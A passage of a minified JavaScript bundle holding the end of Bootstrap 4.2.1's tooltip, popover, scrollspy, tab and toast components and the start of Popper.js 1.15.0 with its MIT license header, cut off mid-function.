r=n(t).data("bs.modal")?"toggle":a({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=n(t).one(Me.SHOW,function(e){e.isDefaultPrevented()||s.one(Me.HIDDEN,function(){n(i).is(":visible")&&i.focus()})});$e._jQueryInterface.call(n(t),r,this)}),n.fn.modal=$e._jQueryInterface,n.fn.modal.Constructor=$e,n.fn.modal.noConflict=function(){return n.fn.modal=De,$e._jQueryInterface};var qe="tooltip",We=n.fn.tooltip,Ue=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ge={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Ve={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ye="show",Ke="out",Qe={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Je="fade",Ze="show",et=".tooltip-inner",tt=".arrow",nt="hover",it="focus",ot="click",rt="manual",at=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(Ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var o=c.findShadowRoot(this.element),r=n.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&n(a).addClass(Je);var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var d=this._getContainer();n(a).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(a).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(a).addClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),t===Ke&&e._leave(null,e)};if(n(this.tip).hasClass(Je)){var f=c.getTransitionDurationFromElement(this.tip);n(this.tip).one(c.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},i.hide=function(e){var t=this,i=this.getTipElement(),o=n.Event(this.constructor.Event.HIDE),r=function(){t._hoverState!==Ye&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(o),!o.isDefaultPrevented()){if(n(i).removeClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger[ot]=!1,this._activeTrigger[it]=!1,this._activeTrigger[nt]=!1,n(this.tip).hasClass(Je)){var a=c.getTransitionDurationFromElement(i);n(i).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(et)),this.getTitle()),n(e).removeClass(Je+" "+Ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Ve[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(t!==rt){var i=t===nt?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=t===nt?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),n(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?it:nt]=!0),n(t.getTipElement()).hasClass(Ze)||t._hoverState===Ye?t._hoverState=Ye:(clearTimeout(t._timeout),t._hoverState=Ye,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Ye&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?it:nt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Ke,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Ke&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=a({},this.constructor.Default,n(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(qe,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.tooltip"),o="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n(this).data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Xe}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Qe}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ge}}]),e}();n.fn.tooltip=at._jQueryInterface,n.fn.tooltip.Constructor=at,n.fn.tooltip.noConflict=function(){return n.fn.tooltip=We,at._jQueryInterface};var st="popover",lt=n.fn.popover,ct=new RegExp("(^|\\s)bs-popover\\S+","g"),ut=a({},at.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),dt=a({},at.DefaultType,{content:"(string|element|function)"}),pt="fade",ft="show",ht=".popover-header",mt=".popover-body",gt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},vt=function(e){var t,i;function r(){return e.apply(this,arguments)||this}i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=r.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(ht),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(mt),t),e.removeClass(pt+" "+ft)},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(ct);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each(function(){var t=n(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,i),n(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ut}},{key:"NAME",get:function(){return st}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return gt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return dt}}]),r}(at);n.fn.popover=vt._jQueryInterface,n.fn.popover.Constructor=vt,n.fn.popover.noConflict=function(){return n.fn.popover=lt,vt._jQueryInterface};var yt="scrollspy",bt=n.fn[yt],wt={offset:10,method:"auto",target:""},_t={offset:"number",method:"string",target:"(string|element)"},Ct={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Tt="dropdown-item",St="active",xt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},kt="offset",Et="position",At=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+xt.NAV_LINKS+","+this._config.target+" "+xt.LIST_ITEMS+","+this._config.target+" "+xt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(Ct.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?kt:Et,i="auto"===this._config.method?t:this._config.method,o=i===Et?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=c.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[n(t)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){n.removeData(this._element,"bs.scrollspy"),n(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=a({},wt,"object"==typeof e&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=c.getUID(yt),n(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(yt,e,_t),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass(Tt)?(i.closest(xt.DROPDOWN).find(xt.DROPDOWN_TOGGLE).addClass(St),i.addClass(St)):(i.addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_LINKS+", "+xt.LIST_ITEMS).addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_ITEMS).children(xt.NAV_LINKS).addClass(St)),n(this._scrollElement).trigger(Ct.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(St)}).forEach(function(e){return e.classList.remove(St)})},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),n(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return wt}}]),e}();n(window).on(Ct.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(xt.DATA_SPY)),t=e.length;t--;){var i=n(e[t]);At._jQueryInterface.call(i,i.data())}}),n.fn[yt]=At._jQueryInterface,n.fn[yt].Constructor=At,n.fn[yt].noConflict=function(){return n.fn[yt]=bt,At._jQueryInterface};var Nt=n.fn.tab,Ot={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},It="dropdown-menu",Dt="active",Pt="disabled",Lt="fade",Mt="show",jt=".dropdown",Ft=".nav, .list-group",zt=".active",Ht="> li > .active",Bt='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Rt=".dropdown-toggle",$t="> .dropdown-menu .active",qt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(Dt)||n(this._element).hasClass(Pt))){var t,i,o=n(this._element).closest(Ft)[0],r=c.getSelectorFromElement(this._element);if(o){var a="UL"===o.nodeName||"OL"===o.nodeName?Ht:zt;i=(i=n.makeArray(n(o).find(a)))[i.length-1]}var s=n.Event(Ot.HIDE,{relatedTarget:this._element}),l=n.Event(Ot.SHOW,{relatedTarget:i});if(i&&n(i).trigger(s),n(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,o);var u=function(){var t=n.Event(Ot.HIDDEN,{relatedTarget:e._element}),o=n.Event(Ot.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(o)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){n.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var o=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(zt):n(t).find(Ht))[0],a=i&&r&&n(r).hasClass(Lt),s=function(){return o._transitionComplete(e,r,i)};if(r&&a){var l=c.getTransitionDurationFromElement(r);n(r).removeClass(Mt).one(c.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(Dt);var o=n(t.parentNode).find($t)[0];o&&n(o).removeClass(Dt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(Dt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),n(e).addClass(Mt),e.parentNode&&n(e.parentNode).hasClass(It)){var r=n(e).closest(jt)[0];if(r){var a=[].slice.call(r.querySelectorAll(Rt));n(a).addClass(Dt)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(Ot.CLICK_DATA_API,Bt,function(e){e.preventDefault(),qt._jQueryInterface.call(n(this),"show")}),n.fn.tab=qt._jQueryInterface,n.fn.tab.Constructor=qt,n.fn.tab.noConflict=function(){return n.fn.tab=Nt,qt._jQueryInterface};var Wt=n.fn.toast,Ut={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},Gt="fade",Vt="hide",Xt="show",Yt="showing",Kt={animation:"boolean",autohide:"boolean",delay:"number"},Qt={animation:!0,autohide:!0,delay:500},Jt='[data-dismiss="toast"]',Zt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(Ut.SHOW),this._config.animation&&this._element.classList.add(Gt);var t=function(){e._element.classList.remove(Yt),e._element.classList.add(Xt),n(e._element).trigger(Ut.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(Vt),this._element.classList.add(Yt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(Xt)&&(n(this._element).trigger(Ut.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Xt)&&this._element.classList.remove(Xt),n(this._element).off(Ut.CLICK_DISMISS),n.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=a({},Qt,n(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(Ut.CLICK_DISMISS,Jt,function(){return e.hide(!0)})},t._close=function(){var e=this,t=function(){e._element.classList.add(Vt),n(e._element).trigger(Ut.HIDDEN)};if(this._element.classList.remove(Xt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.toast");if(o||(o=new e(this,"object"==typeof t&&t),i.data("bs.toast",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](this)}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Kt}}]),e}();n.fn.toast=Zt._jQueryInterface,n.fn.toast.Constructor=Zt,n.fn.toast.noConflict=function(){return n.fn.toast=Wt,Zt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=c,e.Alert=m,e.Button=k,e.Carousel=V,e.Collapse=ae,e.Dropdown=Ie,e.Modal=$e,e.Popover=vt,e.Scrollspy=At,e.Tab=qt,e.Toast=Zt,e.Tooltip=at,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(10),n(0))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.15.0
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document,i=["Edge","Trident","Firefox"],o=0,r=0;r<i.length;r+=1)if(n&&navigator.userAgent.indexOf(i[r])>=0){o=1;break}var a=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},o))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function c(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=l(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:u(c(e))}var d=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?p:d||p}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===l(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function m(e){return null!==e.parentNode?m(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(l):l;var c=m(e);return c.host?g(c.host,t):g(e,m(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function y(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:b("Height",t,n,i),width:b("Width",t,n,i)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),T=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function x(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function k(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),i=v(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?w(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,s=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-s;if(c||u){var d=l(e);c-=y(d,"x"),u-=y(d,"y"),o.width-=c,o.height-=u}return x(o)}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=k(e),a=k(t),s=u(e),c=l(t),d=parseFloat(c.borderTopWidth,10),p=parseFloat(c.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h=x({top:r.top-a.top-d,left:r.left-a.left-p,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(c.marginTop,10),g=parseFloat(c.marginLeft,10);h.top-=d-m,h.bottom-=d-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(i&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=v(t,"top"),o=v(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===l(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},a=o?A(e):g(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=E(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return x({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(a,o);else{var s=void 